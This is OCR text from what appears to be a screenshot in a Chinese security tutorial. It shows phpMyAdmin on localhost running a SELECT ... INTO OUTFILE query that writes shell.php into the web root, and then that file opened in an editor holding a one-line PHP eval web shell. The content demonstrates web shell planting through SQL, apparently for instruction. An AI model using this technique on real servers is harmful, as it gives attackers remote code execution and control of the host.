 Admin
localhost » phpmyadmin
结构 SQL 搜索 查询 导出 导入 操作 权限 程序 事件 触发器
MySQL 返回的查询结果为空 (即零行)。 ( 查询花费 0.0010 秒 )
SELECT *
FROM shell_table
INTO OUTFILE "G:/phpstudy/WWW/shell.php"
在数据库 phpmyadmin 运行 SQL 查询:
1 select * from shell_table into outfile "G:/phpstudy/WWW/shell.php";
) ...
G:\phpStudy\WWW\shell.php - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
shell.php
shell.php ×
1 <?php eval($_POST[pwd]); ?>'
2
乌云安全